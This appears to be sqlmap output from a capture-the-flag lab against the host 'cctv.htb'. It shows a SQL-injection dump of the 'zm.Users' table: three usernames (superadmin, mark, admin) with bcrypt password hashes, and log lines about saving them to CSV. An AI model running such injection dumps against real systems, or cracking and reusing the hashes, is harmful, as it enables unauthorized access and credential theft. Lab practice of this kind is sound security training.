 Database: zm
Table: Users
[3 entries]
+------------+--------------------------------------------------------------+
| Username   | Password                                                     |
+------------+--------------------------------------------------------------+
| superadmin | $2y$10$cmytVWFRnt1XfqsItsJRVe/ApxWxcIFQcURnm5N.rhlULwM0jrtbm |
| mark       | $2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG. |
| admin      | $2y$10$t5z8uIT.n9uCdHCNidcLf.39T1Ui9nrlCkdXrzJMnJgkTiAvRUM6m |
+------------+--------------------------------------------------------------+
[19:00:12] [INFO] table 'zm.Users' dumped to CSV file '/home/yashash/.local/share/sqlmap/output/cctv.htb/dump/zm/Users.csv'
[19:00:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 88 times
[19:00:12] [INFO] fetched data logged to text files under '/home/yashash/.local/share/sqlmap/output/cctv.htb'
[19:00:12] [WARNING] your sqlmap version is outdated
[*] ending @ 19:00:12 /2026-05-09/